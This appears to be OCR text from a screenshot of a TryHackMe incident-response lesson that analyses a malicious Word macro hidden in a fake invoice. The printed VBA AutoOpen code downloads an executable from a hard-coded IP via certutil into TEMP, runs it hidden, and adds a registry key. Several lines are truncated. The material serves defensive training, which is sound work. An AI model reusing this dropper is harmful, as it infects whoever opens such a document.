 TryHackMe | Incident Response
tryhackme.com/room/incidentresponseprocess
W
Finish update
Room progress ( 18% )
We can analyse the macro instruction-by-instruction to understand exactly what it does.
If we aren't familiar with the Visual Basic for Applications (VBA) language, we can do a
Google search of the instructions. Remember that we don't need to completely
understand the code or be a programmer: our goal is to pinpoint the actions taken by
the attackers in order to mitigate the threat to the best of our abilities.
The first line defines a macro named AutoOpen. This macro, when embedded in a
Microsoft Office document, will automatically run when the document is opened.
(General) AutoOpen
Sub AutoOpen()
Dim strURL As String
Dim strFilePath As String
Dim strCmd As String
If GetObject("winmgmts:\\.\root\cimv2").ExecQuery("SELECT * FROM Win32_Process WHERE Name = '3d33es454e.exe'").Count > 0 Then Exit Sub
strURL = "http://172.234.25.65/3d33es454e.exe"
strFilePath = Environ("TEMP") & "\3d33es454e.exe"
The three subsequent lines use Dim to declare three variables of type String; the
same three variables are assigned values with the instructions following shortly after.
The line highlighted by the yellow arrow in the screenshot above contains more
complicated elements, and the full explanation of the instruction goes beyond the
scope of this room. But briefly, it checks if a process with the same name as our
suspicious executable is already running; if the process is found, the macro stops
executing. This prevents the macro from downloading and running the same executable
multiple times if it's already active.
With the next lines of code, the URL of the file to be downloaded is assigned to the
Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 2, Col 1
Project - Project
Normal
Project (Invoice n. 6574
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Invoice n. 65748224 - NewMacros (Code)
(General) AutoOpen
Sub AutoOpen()
Dim strURL As String
Dim strFilePath As String
Dim strCmd As String
If GetObject("winmgmts:\\.\root\cimv2").Exec
strURL = "http://172.233.61.246/32th4ckm3.ex
strFilePath = Environ("TEMP") & "\32th4ckm3.
strCmd = "cmd /c certutil -urlcache -split -
Shell strCmd, vbHide
Wait (10)
Shell strFilePath, vbHide
strCmd = "cmd /c reg add HKCU\Software\Micro
Shell strCmd, vbHide
End Sub
Sub Wait(seconds As Single)
Dim endTime As Single
endTime = Timer + seconds
Do While Timer < endTime
9:44 AM
10/5/2025
TryCleanMe_v3.3
1h 34min 28s